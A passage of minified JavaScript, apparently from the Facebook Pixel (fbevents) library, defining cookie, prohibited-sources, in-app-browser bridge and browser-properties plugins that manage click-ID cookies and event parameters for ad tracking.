return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var 